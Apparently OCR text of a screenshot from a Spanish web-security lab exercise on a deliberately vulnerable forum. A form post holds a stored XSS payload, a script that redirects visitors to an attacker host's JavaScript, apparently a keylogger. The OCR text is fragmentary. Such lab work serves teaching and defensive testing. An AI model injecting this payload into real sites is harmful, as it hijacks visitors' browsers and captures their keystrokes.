 ATACANTE_DANI_CAMBA [Running]
Anadir mensajes - Mozilla Firefox
Anadir mensajes
modsecurity.ssi.net/foro/anadir.php
cript_keylogger
Foro vulnerable: anadir mensaje
Autor: Ana Gomez y Gomez
Titulo: JAJAJA 3
blablabla <script>
window.location.replace("http://atacante.ssi.net:8888
/js/demo") </script> blablabla
Texto:
Enviar
Vulnerable a ataque XSS
Volver
Anadir mensajes... xterm 20:20
Left ⌘